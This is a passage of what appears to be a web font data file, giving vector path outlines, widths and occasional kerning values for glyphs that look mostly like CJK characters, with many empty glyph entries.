r-51,0r0,-30r100,0r0,-39r40,0r0,39r100,0r0,30r-51,0v32,48,-9,100,-69,100xm187,36v21,0,41,-12,41,-34v0,-22,-20,-34,-41,-34v-21,0,-41,13,-41,34v0,21,20,34,41,34"},{},{},{},{},{},{"d":"354,-159r-56,0r0,110r-40,0r0,-226r40,0r0,85r56,0r0,31xm207,-83v-33,-10,-70,-38,-84,-67v-14,32,-51,60,-87,72r-17,-28v58,-26,84,-52,81,-106r-74,0r0,-30r75,0r0,-41r41,0r0,41r75,0r0,30r-74,0v-3,53,22,77,79,101xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm18,-119v57,-29,84,-69,81,-152r40,0v-3,73,23,115,80,146r-18,27v-33,-11,-69,-48,-81,-80v-10,37,-47,70,-82,86xm208,-78v-4,63,58,95,111,107r-13,28v-43,-1,-107,-43,-117,-76v-9,33,-75,76,-117,76r-14,-28v56,-11,115,-43,111,-107r39,0"},{"d":"90,-138v-20,0,-27,-6,-27,-26r0,-111r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,15,-1,30,14,29r182,0r0,27r-208,0xm341,-83r-322,0r0,-28r322,0r0,28xm298,-32r-5,86r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-28r218,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"145,-144r0,42r70,0r0,-41v-21,4,-50,4,-70,-1xm181,-290v55,0,99,24,100,75v0,23,-9,41,-27,54r0,59r87,0r0,31r-322,0r0,-31r86,0r0,-60v-55,-50,-7,-128,76,-128xm181,-171v32,0,59,-15,59,-44v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,27,44,59,44xm85,52v-40,0,-15,-63,-22,-96r40,0v4,22,-11,66,13,66r185,0r0,30r-216,0"},{},{},{},{},{"d":"118,-98v-43,-1,-73,2,-72,-40r0,-133r162,0r0,29r-122,0r0,40r118,0r0,29r-118,0r0,26v2,25,26,16,57,17v60,2,88,1,117,-14v28,-23,7,-88,13,-131r40,0r0,185r-40,0r0,-37v-32,28,-79,29,-155,29xm298,-68v13,0,16,5,16,18r-4,108r-192,0v-20,0,-25,-7,-26,-26r0,-100r206,0xm273,28r0,-55v0,-7,-4,-10,-11,-10r-131,0v4,23,-11,65,14,65r128,0"},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm222,-22r-56,0r0,-29r56,0r0,-224r38,0r0,326r-38,0r0,-73xm197,-93v-21,7,-44,9,-71,12r0,132r-40,0r0,-132r-67,0r0,-30r121,0r0,-52r-107,0r0,-30r107,0v-1,-19,7,-48,-15,-48r-89,0r0,-30r123,0v16,0,24,7,23,23r-7,135r18,-3"},{"d":"91,-148v-21,0,-27,-6,-28,-26r0,-101r234,0r0,27r-194,0r0,23r189,0r0,26r-189,0v0,13,-1,24,13,24r182,0r0,27r-207,0xm199,-63v45,3,81,22,81,65v0,47,-47,66,-100,66v-55,1,-100,-19,-100,-66v0,-41,37,-62,81,-65r0,-30r-142,0r0,-28r322,0r0,28r-142,0r0,30xm117,2v1,51,125,51,126,0v-1,-51,-125,-51,-126,0"},{},{"d":"319,54r-40,0r0,-163r-78,0r0,-30r78,0r0,-56r-78,0r0,-31r78,0r0,-49r40,0r0,329xm15,-51v67,-43,89,-109,83,-220r41,0v-6,105,15,168,87,217r-23,28v-32,-17,-72,-63,-83,-100v-8,39,-50,84,-82,102"},{},{},{},{"d":"355,-135r-55,0r0,189r-40,0r0,-329r40,0r0,109r55,0r0,31xm199,-270v16,1,20,4,19,20v-1,115,-22,169,-75,235r-29,-21v44,-57,62,-98,63,-191v0,-20,-28,-9,-45,-12r0,-31r67,0xm99,-270v13,0,17,6,17,19v-1,105,-21,151,-73,211r-28,-21v38,-46,59,-89,60,-165v0,-22,-30,-10,-48,-13r0,-31r72,0"},{"d":"326,-72r-39,0r0,-87r-34,0r0,66r-39,0r0,-182r39,0r0,85r34,0r0,-85r39,0r0,203xm105,-91v-65,0,-94,-76,-59,-124r-29,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-29,0v37,47,6,124,-58,124xm105,-122v23,0,35,-20,35,-44v0,-23,-12,-43,-35,-43v-23,0,-36,19,-36,43v0,23,13,44,36,44xm223,-71v0,62,54,81,111,98r-12,30v-42,-3,-109,-40,-118,-72v-9,32,-78,68,-119,72r-12,-30v57,-17,110,-37,111,-98r39,0"},{},{},{},{},{"d":"101,-205v63,-13,151,-25,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,27,-128,-39v3,-55,73,-62,125,-77v2,-39,-1,-60,-45,-60r-66,0r0,-21xm212,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71"},{},{"d":"304,-155v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,103,-31,111,-62r-99,0r0,-29r244,0r0,29r-99,0v10,31,47,52,111,62xm341,-93r-322,0r0,-29r141,0r0,-41r40,0r0,41r141,0r0,29xm103,-8v1,16,-4,36,14,36r140,0r0,-36r-154,0xm91,58v-20,0,-28,-7,-28,-26r0,-100r40,0r0,30r154,0r0,-30r40,0r0,126r-206,0"},{},{},{"d":"122,-83v-74,0,-108,-79,-66,-131r-38,0r0,-31r84,0r0,-42r40,0r0,42r83,0r0,31r-37,0v9,10,15,23,17,38r72,0r0,-99r40,0r0,236r-40,0r0,-106r-72,0v-6,38,-39,62,-83,62xm122,-113v28,0,45,-20,45,-48v0,-29,-17,-48,-45,-48v-28,0,-46,20,-46,48v0,28,18,48,46,48xm114,49v-42,0,-16,-65,-23,-99r40,0v4,24,-12,68,14,68r183,0r0,31r-214,0"},{},{},{},{"d":"25,-191v0,-86,120,-115,168,-56r84,0r0,-28r40,0r0,184r-40,0r0,-46r-83,0v-47,60,-169,32,-169,-54xm208,-217v6,15,5,35,1,51r68,0r0,-51r-69,0xm119,-136v31,0,54,-23,54,-55v0,-32,-22,-55,-54,-55v-32,0,-55,23,-55,55v0,32,24,55,55,55xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,8,20,23"},{},{"d":"160,-149v-36,-5,-98,17,-98,-26r0,-101r236,0r0,26r-196,0r0,25r191,0r0,24r-191,0v0,13,-2,26,13,25r184,0r0,27r-99,0r0,29r141,0r0,27r-322,0r0,-27r141,0r0,-29xm92,59v-40,3,-27,-43,-29,-77r193,0v0,-11,3,-25,-10,-25r-183,0r0,-26r220,0v31,3,7,51,10,75r-190,0v0,12,-3,26,11,26r189,0r0,27r-211,0"},{},{"d":"326,-77r-39,0r0,-90r-39,0r0,69r-39,0r0,-177r39,0r0,77r39,0r0,-77r39,0r0,198xm126,-213v1,46,28,78,61,97r-18,24v-23,-11,-53,-41,-61,-66v-8,30,-37,57,-62,71r-20,-25v39,-23,58,-48,60,-101r-54,0r0,-30r54,0r0,-40r40,0r0,40r54,0r0,30r-54,0xm225,-75v-1,63,55,87,111,103r-14,29v-41,-3,-107,-43,-116,-75v-8,32,-78,72,-117,75r-14,-29v56,-16,111,-40,111,-103r39,0"},{},{},{},{"d":"150,-130v70,20,115,33,119,100v5,84,-83,110,-168,93r0,-27v66,3,128,-3,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0"},{},{},{},{},{"d":"181,-271v39,-3,20,50,16,74r78,0r0,-78r40,0r0,202r-40,0r0,-93r-91,0v-24,43,-68,76,-132,99r-16,-28v50,-19,84,-44,104,-73v-35,4,-67,1,-104,2r0,-31r118,0v4,-14,15,-42,-7,-43r-107,0r0,-31r141,0xm217,-81v-3,60,60,95,111,107r-14,30v-42,-2,-107,-43,-116,-77v-10,35,-72,76,-118,77r-13,-30v55,-11,112,-44,110,-107r40,0"},{"d":"82,-168v-48,3,-21,-65,-28,-103r40,0r0,60v0,9,4,14,13,14r120,0r0,29r-145,0xm304,-59v13,0,16,5,16,17r-5,100r-212,0v-20,0,-25,-7,-26,-26r0,-91r46,0r0,-46r-96,0r0,-30r201,-2v78,1,44,-75,51,-138r40,0r0,193r-40,0r0,-47v-23,19,-57,23,-117,23r0,47r142,0xm278,29v-3,-20,10,-59,-11,-59r-151,0v3,21,-10,59,14,59r148,0"},{},{},{},{},{},{},{},{"d":"284,-63v13,0,16,5,16,17r-4,104r-207,0v-20,0,-27,-6,-26,-26r0,-95r97,0r0,-42r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-17,4,-39,-15,-38r-174,0r0,-30r214,0v16,1,21,6,20,22r-8,118r49,0r0,30r-141,0r0,42r84,0xm260,28v-3,-21,10,-61,-11,-61r-147,0v3,22,-10,60,14,61r144,0"},{},{},{},{},{"d":"326,-100r-39,0r0,-78r-38,0r0,78r-39,0r0,-175r39,0r0,67r38,0r0,-67r39,0r0,175xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm346,32r-19,27v-21,-8,-57,-42,-63,-64v-6,22,-42,55,-62,64v-21,-8,-57,-42,-63,-64v-6,23,-41,56,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,18,82,63,109"},{},{},{},{"d":"124,-91v-69,0,-109,-74,-67,-124r-39,0r0,-30r86,0r0,-42r40,0r0,42r84,0r0,30r-38,0v9,10,15,21,17,34r70,0r0,-94r40,0r0,189r-40,0r0,-65r-71,0v-5,36,-39,60,-82,60xm124,-122v27,0,45,-18,45,-44v0,-26,-19,-44,-45,-44v-27,0,-46,18,-46,44v0,26,19,44,46,44xm302,-64v13,0,16,5,16,18r-4,104r-195,0v-20,0,-27,-6,-26,-26r0,-96r209,0xm276,28r0,-51v0,-7,-3,-10,-10,-10r-134,0v4,22,-11,61,15,61r129,0"},{"d":"317,-95r-40,0r0,-85r-96,0r0,-30r96,0r0,-65r40,0r0,180xm77,-158v1,22,24,16,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-123r163,0r0,31r-124,0r0,82xm217,-90v55,0,98,26,98,77v0,51,-44,77,-98,77v-54,0,-97,-27,-97,-77v0,-50,43,-77,97,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,28,27,47,58,47"},{"d":"354,-181r-54,0r0,73r-39,0r0,-167r39,0r0,64r54,0r0,30xm216,59v-20,0,-27,-6,-27,-26r0,-120r35,0r0,42r41,0r0,-42r35,0r0,146r-84,0xm265,29r0,-44r-41,0v2,16,-8,45,12,44r29,0xm98,-240v-1,33,7,57,26,82v17,-22,25,-49,24,-82r-50,0xm188,-240v-1,45,18,82,43,104r-24,21v-14,-11,-34,-41,-38,-61v-6,24,-26,52,-44,65v-17,-12,-40,-41,-45,-65v-5,26,-18,48,-40,68r-26,-21v30,-32,45,-66,44,-111r-36,0r0,-31r202,0r0,31r-36,0xm87,59v-44,4,-23,-53,-28,-88r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r93,0v11,0,16,4,16,15r-5,70r-67,0v1,12,-5,30,10,30r65,0r0,30r-84,0"},{},{},{},{"d":"251,4r-58,0v-39,-82,-88,-154,-119,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v10,-4,-3,-33,1,-51r0,-194r35,0r0,276","w":288},{},{},{"d":"354,-105r-56,0r0,159r-40,0r0,-329r40,0r0,49r56,0r0,31r-56,0r0,59r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-42,99,-101,99v-59,0,-102,-39,-102,-99v0,-60,43,-99,102,-99xm112,-107v37,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{"d":"200,-275v0,62,58,90,116,102r-13,29v-45,-5,-108,-40,-123,-72v-18,38,-70,66,-122,72r-12,-29v60,-13,113,-39,113,-102r41,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r189,0r0,31r-220,0"},{},{},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,172r-37,0r0,-71r-40,0r0,70r-37,0r0,-35v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm223,-91v55,0,98,27,98,77v0,51,-43,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-77,99,-77xm223,34v33,0,59,-18,59,-48v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,48,59,48"},{},{},{},{},{"d":"91,-136v-21,0,-27,-6,-28,-26r0,-113r235,0r0,29r-195,0r0,26r191,0r0,28r-191,0v0,13,-1,26,13,26r183,0r0,30r-208,0xm206,-15r-39,0r0,-59r-148,0r0,-30r322,0r0,30r-135,0r0,59xm85,55v-41,1,-16,-62,-23,-95r40,0r-1,52v0,9,4,12,13,12r191,0r0,31r-220,0"},{"d":"261,-107v-40,32,-152,22,-241,24r0,-28r84,0r0,-28v-45,-1,-74,-54,-45,-91r-37,0r0,-27r82,0r0,-34r39,0r0,34r81,0r0,27r-36,0v28,38,0,90,-45,91r0,28v52,1,117,-2,118,-33r0,-131r40,0r0,78r52,0r0,30r-52,0r0,90r-40,0r0,-30xm123,-164v20,0,38,-13,38,-31v0,-19,-17,-32,-38,-32v-20,0,-37,14,-37,32v0,18,17,31,37,31xm282,-54v15,0,21,5,20,21r-6,87r-34,0r0,-65v0,-10,-5,-15,-15,-15r-184,0r0,-28r219,0"},{"d":"90,-146v-21,0,-27,-6,-27,-26r0,-103r234,0r0,27r-194,0r0,24r189,0r0,26r-189,0v0,13,-1,26,13,26r182,0r0,26r-208,0xm341,-96r-322,0r0,-27r322,0r0,27xm92,59v-41,4,-26,-45,-29,-79r193,0v0,-12,2,-26,-10,-26r-183,0r0,-27r219,0v32,2,8,52,11,78r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{},{"d":"326,-75r-40,0r0,-200r40,0r0,200xm256,-96r-39,0r0,-80r-52,0r0,-30r52,0r0,-69r39,0r0,179xm22,-113v43,-30,63,-59,61,-127r-48,0r0,-31r138,0r0,31r-50,0v-2,58,16,91,61,120r-20,24v-22,-11,-53,-45,-60,-70v-4,28,-36,64,-60,76xm225,-74v-2,59,58,92,111,103r-13,28v-41,-1,-108,-43,-117,-75v-9,32,-76,76,-118,75r-13,-28v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,87r-41,0r0,-57v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm184,65v-65,8,-104,-58,-66,-104r-55,0r0,-30r100,0r0,-38r41,0r0,38r101,0r0,30r-57,0v39,43,0,112,-64,104xm184,36v22,0,42,-13,42,-34v0,-21,-20,-35,-42,-35v-22,0,-43,13,-43,35v0,22,21,34,43,34"},{"d":"88,-240r0,100r35,-1r1,-99r-36,0xm212,-134v-30,35,-121,21,-188,24r0,-30r29,0v-3,-26,-2,-69,-2,-100r-25,0r0,-31r158,0r0,31r-23,0r-3,98v30,-2,54,-7,54,-32r0,-101r39,0r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-35xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v44,-27,66,-58,64,-109r36,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,82,64,109r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm256,-54r-39,0r0,-118r-53,0r0,-30r53,0r0,-73r39,0r0,221xm122,-240v-3,63,24,106,62,131r-20,24v-22,-11,-53,-50,-60,-76v-5,29,-38,68,-62,80r-21,-23v42,-29,63,-67,61,-136r-48,0r0,-30r139,0r0,30r-51,0xm112,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-52,0r0,-27r108,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm180,-163v25,0,48,-10,48,-32v0,-44,-97,-44,-96,0v0,21,23,33,48,32xm341,-90r-322,0r0,-27r322,0r0,27xm300,-42r-6,101r-35,0r0,-85v-3,-25,-46,-8,-69,-13r0,-25r89,0v14,0,22,7,21,22xm88,59v-40,4,-25,-42,-28,-74r74,0v0,-11,3,-24,-10,-24r-64,0r0,-26r94,0v33,1,10,49,13,74r-70,0v0,12,-2,24,11,24r74,0r0,26r-94,0"},{},{"d":"252,-229v35,41,3,105,-52,103r0,24r141,0r0,28r-322,0r0,-28r141,0r0,-24v-55,1,-88,-62,-52,-103r-55,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-55,0xm180,-154v26,0,48,-13,48,-35v0,-22,-23,-34,-48,-34v-25,0,-47,12,-48,34v0,22,22,35,48,35xm91,58v-45,1,-18,-70,-25,-107r215,0v11,0,17,6,16,17r-4,90r-202,0xm256,31v-3,-18,9,-52,-11,-52r-140,0v2,20,-8,52,14,52r137,0"},{},{},{},{"d":"26,-197v0,-81,119,-107,166,-52r85,0r0,-26r40,0r0,167r-40,0r0,-35r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,14,4,34,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm232,58v-21,0,-27,-6,-27,-26r0,-118r37,0r0,39r38,0r0,-39r37,0r0,144r-85,0xm280,30r0,-48r-38,0v2,18,-8,48,12,48r26,0xm103,58v-45,6,-24,-51,-29,-86r71,0v-1,-12,4,-29,-10,-29r-61,0r0,-29r93,0v12,0,17,5,16,16r-4,69r-67,0v1,13,-4,32,11,31r64,0r0,28r-84,0"},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-118v36,-38,48,-80,47,-153r39,0v-2,52,9,94,31,122v20,-27,28,-70,27,-122r40,0v-2,64,13,110,48,146r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm302,-71v13,-1,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v5,23,-13,69,14,69r135,0"},{},{},{},{},{"d":"280,-275v16,1,21,6,20,22r-8,85r-37,0v-4,-26,13,-78,-15,-78r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r113,0r0,-57r40,0r0,57r169,0r0,29xm215,58v-20,-1,-27,-4,-26,-25r0,-116r98,0v11,0,16,6,16,17r-4,124r-84,0xm264,30r0,-74v0,-17,-24,-9,-39,-11r0,72v-1,17,23,12,39,13xm86,58v-44,5,-25,-50,-29,-85r74,0v-1,-12,5,-29,-10,-28r-64,0r0,-29r96,0v11,0,16,5,16,16r-4,68r-69,0v1,13,-4,31,10,30r66,0r0,28r-86,0"},{},{},{"d":"317,-99r-40,0r0,-89r-54,0r0,-30r54,0r0,-57r40,0r0,176xm129,-150v20,-30,23,-69,23,-122r40,0v-2,65,11,113,44,148r-24,21v-16,-14,-36,-49,-39,-75v-1,28,-26,65,-44,79v-19,-14,-42,-49,-47,-77v-1,29,-22,65,-39,80r-25,-21v35,-38,44,-81,43,-155r39,0v-1,52,8,92,29,122xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0xm115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0"},{},{},{"d":"354,-121r-56,0r0,70r-40,0r0,-224r40,0r0,38r56,0r0,30r-56,0r0,56r56,0r0,30xm115,-277v55,0,96,37,96,91v0,53,-42,90,-96,90v-54,0,-96,-37,-96,-90v0,-54,42,-91,96,-91xm115,-129v34,0,56,-24,56,-57v1,-33,-22,-58,-56,-58v-34,0,-56,25,-56,58v0,32,23,57,56,57xm106,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r175,0r0,31r-205,0"},{},{},{},{},{"d":"81,-159v4,25,26,18,61,18v64,0,89,0,120,-15v27,-20,8,-79,13,-119r39,0r0,184r-39,0r0,-47v-34,28,-78,28,-159,28v-43,0,-75,4,-75,-39r0,-122r158,0r0,31r-118,0r0,81xm116,58v-20,0,-27,-6,-27,-26r0,-103r228,0r0,31r-188,0v4,24,-11,68,14,68r178,0r0,30r-205,0"},{"d":"328,54r-39,0r0,-329r39,0r0,329xm63,-130v-21,0,-27,-6,-28,-26r0,-118r38,0r0,39r70,0r0,-39r38,0r0,144r-118,0xm143,-159r0,-47r-70,0v2,19,-7,48,15,47r55,0xm221,-12r-56,0r0,-29r56,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-79v-21,7,-44,9,-72,12r0,118r-38,0r0,-118r-68,0r0,-29r82,0v43,0,74,-2,92,-6"},{},{},{},{},{"d":"91,-144v-22,0,-27,-6,-28,-27r0,-104r234,0r0,27r-194,0r0,24r189,0r0,27r-189,0v0,13,-1,25,13,25r182,0r0,28r-207,0xm199,-58r-38,0r0,-31r-142,0r0,-28r322,0r0,28r-142,0r0,31xm200,-42v-3,46,64,66,109,71r-11,28v-42,1,-107,-28,-118,-56v-12,29,-76,57,-119,56r-10,-28v44,-5,113,-25,109,-71r40,0"},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,100v24,0,42,-1,55,-1r0,-99r-56,0xm259,-137v-34,40,-147,23,-240,27r0,-30r36,0v-3,-27,-2,-68,-2,-100r-32,0r0,-31r197,0r0,31r-29,0r-2,98v36,0,72,-12,72,-37r0,-96r39,0r0,70r56,0r0,30r-56,0r0,81r-39,0r0,-43xm189,59v-22,-9,-56,-41,-62,-64v-6,22,-41,56,-61,64r-20,-26v45,-27,65,-58,63,-109r37,0v-2,44,12,71,43,96v31,-25,44,-52,42,-96r37,0v-2,52,18,82,63,109r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{},{},{},{},{"d":"88,-240r1,90r35,0r0,-90r-36,0xm212,-143v-31,34,-121,20,-188,23r0,-30r30,0v-3,-23,-3,-61,-3,-90r-25,0r0,-31r158,0r0,31r-23,0r-2,88v30,-2,53,-7,53,-31r0,-92r39,0r0,64r36,0r0,-64r39,0r0,165r-39,0r0,-71r-36,0r0,70r-39,0r0,-32xm125,58v-44,4,-25,-52,-29,-88r190,0v0,-12,3,-29,-10,-29r-180,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-209,0"},{},{},{},{},{},{},{"d":"63,-143v23,0,43,20,62,20v14,0,22,-5,23,-17r23,0v0,27,-17,43,-45,43v-27,0,-70,-46,-84,-3r-23,0v0,-26,17,-43,44,-43","w":190},{},{},{},{},{},{"d":"93,-241r1,91r55,0r1,-91r-57,0xm258,-145v-35,38,-147,21,-239,25r0,-30r37,0v-3,-24,-2,-62,-2,-91r-32,0r0,-30r197,0r0,30r-30,0r-2,90v36,0,71,-11,71,-38r0,-86r40,0r0,63r56,0r0,31r-56,0r0,72r-40,0r0,-36xm108,58v-44,4,-25,-52,-29,-88r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,30,11,30r177,0r0,30r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"126,-95v-17,-11,-40,-47,-45,-70v-2,26,-24,59,-40,72r-25,-20v32,-34,45,-72,43,-128r-35,0r0,-30r199,0r0,30r-35,0v-2,54,11,88,44,120r-24,22v-15,-12,-34,-45,-39,-66v-3,29,-27,51,-43,70xm277,-71v-1,58,23,80,64,104r-20,26v-21,-9,-57,-41,-63,-62v-6,21,-41,54,-62,62v-21,-9,-56,-41,-62,-62v-6,21,-42,54,-63,62r-20,-26v41,-24,65,-45,64,-104r37,0v-2,42,13,68,44,92v31,-24,46,-50,44,-92r37,0xm317,-93r-40,0r0,-53r-52,0r0,-28r52,0r0,-24r-52,0r0,-28r52,0r0,-49r40,0r0,182xm99,-241v-1,42,5,71,26,98v19,-24,25,-56,24,-98r-50,0"},{},{},{},{"d":"140,-244r0,59r80,0r1,-59r-81,0xm341,-90r-322,0r0,-30r141,0r0,-35r-102,0r0,-30r44,0v-3,-16,-2,-40,-2,-59r-45,0r0,-31r250,0r0,31r-45,0r-1,59r43,0r0,30r-102,0r0,35r141,0r0,30xm180,-71v55,0,100,21,100,70v0,49,-45,69,-100,69v-55,0,-100,-20,-100,-69v0,-49,46,-70,100,-70xm120,-1v0,53,120,54,120,0v-1,-27,-28,-40,-60,-40v-32,0,-60,12,-60,40"},{},{},{},{"w":108},{},{},{"d":"88,-166v-19,1,-25,-6,-25,-23r0,-86r40,0r0,66v0,9,4,14,13,14r185,0r0,29r-213,0xm142,-65v22,-5,54,-5,76,0r0,-39r-76,0r0,39xm180,67v-57,0,-99,-17,-100,-68v0,-20,7,-36,23,-48r0,-55r-84,0r0,-30r322,0r0,30r-84,0r0,55v16,12,23,28,23,48v-1,50,-43,69,-100,68xm180,38v31,0,60,-11,60,-39v0,-27,-29,-38,-60,-38v-31,0,-60,11,-60,38v0,28,29,39,60,39"},{"d":"135,-270v31,6,87,-18,87,22v0,16,-1,30,-3,43r58,0r0,-70r40,0r0,186r-40,0r0,-85r-67,0v-10,29,-30,57,-59,84r-26,-23v36,-36,55,-73,56,-113v1,-22,-28,-12,-46,-14r0,-30xm102,-270v14,-1,18,5,18,18v-1,71,-27,107,-70,143r-24,-21v34,-30,52,-63,53,-96v1,-23,-28,-12,-46,-14r0,-30r69,0xm302,-71v13,0,16,5,16,17r-5,113r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,69,14,69r136,0"},{},{},{},{},{},{},{"d":"180,-278v85,0,117,54,117,144v0,88,-30,144,-117,144v-83,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm180,-21v54,2,77,-49,76,-113v-1,-68,-17,-112,-76,-114v-55,-2,-77,50,-76,114v1,69,16,111,76,113"},{},{},{},{},{"d":"354,-177r-54,0r0,75r-40,0r0,-173r40,0r0,67r54,0r0,31xm204,-270v17,0,19,5,19,22v-1,77,-26,113,-73,151r-24,-23v37,-31,55,-66,55,-106v0,-22,-29,-10,-46,-13r0,-31r69,0xm101,-270v14,0,17,4,17,18v0,70,-28,107,-72,139r-22,-22v34,-27,51,-58,52,-91v1,-22,-28,-10,-45,-13r0,-31r70,0xm118,-16v2,18,-7,44,14,44r128,0r0,-44r-142,0xm105,59v-20,0,-27,-7,-27,-27r0,-112r40,0r0,34r142,0r0,-34r40,0r0,139r-195,0"},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,117,56,117,144v0,88,-30,144,-117,144v-82,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7,"A":7}},{},{},{},{"d":"279,-159v-25,19,-57,22,-117,22r0,52r142,0v12,0,16,5,16,16r-4,69r-201,0v1,13,-4,31,11,30r201,0r0,28r-222,0v-45,6,-24,-50,-29,-85r202,0v-1,-12,4,-29,-10,-29r-192,0r0,-29r47,0r0,-52r-93,0r0,-28r55,0r0,-63v3,-24,-26,-12,-44,-15r0,-29v30,6,85,-17,84,21r-3,86r68,0r0,-63v2,-23,-31,-13,-50,-15r0,-29v33,6,93,-18,91,24r-3,81v28,-1,51,-7,51,-31r0,-77r40,0r0,175r-40,0r0,-59"},{},{},{"d":"201,-272v-2,78,58,111,123,133r-13,30v-54,-12,-110,-45,-130,-88v-17,45,-75,77,-130,89r-13,-31v85,-28,124,-63,121,-133r42,0xm341,-13r-322,0r0,-31r90,0r0,-66r40,0r0,66r62,0r0,-66r40,0r0,66r90,0r0,31"},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm206,4r-52,0r0,-46r52,0r0,46"},{},{"d":"354,-185r-54,0r0,68r-40,0r0,-158r40,0r0,60r54,0r0,30xm203,-270v16,0,20,4,20,20v-1,68,-29,107,-73,138r-22,-24v35,-26,50,-55,53,-90v2,-25,-29,-11,-46,-14r0,-30r68,0xm102,-270v14,0,15,5,16,18v-1,64,-30,96,-73,125r-19,-23v34,-23,50,-48,51,-76v2,-23,-28,-12,-46,-14r0,-30r71,0xm107,58v-46,5,-24,-55,-29,-91r183,0v-1,-13,5,-31,-10,-31r-173,0r0,-30r207,0v11,0,17,5,17,16r-5,73r-179,0v1,13,-5,33,10,33r181,0r0,30r-202,0"},{},{},{},{"d":"212,-242r-7,145r-34,0r0,-130v0,-9,-5,-13,-12,-13r-124,0r0,-30r154,0v17,0,24,10,23,28xm262,-36v-41,35,-156,19,-249,23r0,-30r64,0r0,-116r39,0r0,116v55,0,90,-1,106,-4v27,-4,40,-14,40,-30r0,-199r39,0r0,117r51,0r0,30r-51,0r0,184r-39,0r0,-91"},{},{},{},{"d":"139,-131r82,0r0,-107r-